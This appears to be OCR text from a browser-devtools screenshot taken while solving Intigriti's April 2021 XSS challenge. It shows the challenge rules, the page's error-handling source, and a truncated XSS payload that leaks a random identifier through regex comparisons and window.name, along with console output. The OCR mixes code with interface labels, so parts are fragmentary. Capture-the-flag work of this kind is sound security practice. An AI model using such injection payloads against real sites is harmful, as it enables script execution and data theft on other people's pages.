 https://challenge-0421.intigriti.io/?error=<object data=https://Portfolio-Site-Template-
在断点上暂停
xss poc
Intigriti's 0421 XSS challenge - by @terjanq
Find a way to execute arbitrary javascript on this page and win Intigriti
swag.
Rules:
This challenge runs from April 19 until April 25th, 11:59 PM CET.
Out of all correct submissions, we will draw six winners on
Monday, April 26th:
Three randomly drawn correct submissions
Three best write-ups
Every winner gets a €50 swag voucher for our swag shop
The winners will be announced on our Twitter profile.
For every 100 likes, we'll add a tip to announcement tweet.
The solution...
Should work on the latest version of Firefox or Chrome
Should alert() the following flag: flag{THIS_IS_THE_FLAG}.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 Max HacKBar 存储 1
来源 大纲 (index) content.js
主线程
challenge-0421.in
(index)
waf.html
resource://gre
60 <iframe id="wafIframe" src="./waf.html" sandbox="allow-scripts" style="display:none"></iframe>
61 <script>
62 const wafIframe = document.getElementById('wafIframe').contentWindow;
63 const identifier = getIdentifier();
64
65 function getIdentifier() {
66 const buf = new Uint32Array(2);
67 crypto.getRandomValues(buf);
68 return buf[0].toString(36) + buf[1].toString(36)
69 }
70
71 function htmlError(str, safe){
72 const div = document.getElementById("error-content");
73 const container = document.getElementById("error-container");
74 container.style.display = "block"; container: div#error-container.card-container.error
75 if(safe) div.innerHTML = str; safe: true
76 div: div#error-content.card-content str: "<object data=https://Portfo
/1/.source<identifier&&window.name++,location.hash+/2/.source<identifier&&win
window.name++,location.hash+/5/.source<identifier&&window.name++,location.has
/8/.source<identifier&&window.name++,location.hash+/9/.source<identifier&&win
window.name++,location.hash+/c/.source<identifier&&window.name++,location.has
/f/.source<identifier&&window.name++,location.hash+/g/.source<identifier&&win
window.name++,location.hash+/j/.source<identifier&&window.name++,location.has
/m/.source<identifier&&window.name++,location.hash+/n/.source<identifier&&win
window.name++,location.hash+/q/.source<identifier&&window.name++,location.has
/t/.source<identifier&&window.name++,location.hash+/u/.source<identifier&&win
window.name++,location.hash+/x/.source<identifier&&window.name++,location.has
else div.innerText = str; /~/.source<identifier&&window.name++></object>"
77 window.setTimeout(function(){
78
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
identifier
"bre3f2j5wqti"
window.name
"12"
keywords = '0123456789abcdefghijklmnopqrstuvwxyz~'.split('')
Array(37) [ "0", "1", "2", "3", "4", "5", "6", "7", "8", "9", … ]
0: "0"
1: "1"
2: "2"
3: "3"
4: "4"
5: "5"
6: "6"
7: "7"
8: "8"
9: "9"
10: "a"
11: "b"
12: "c"
13: "d"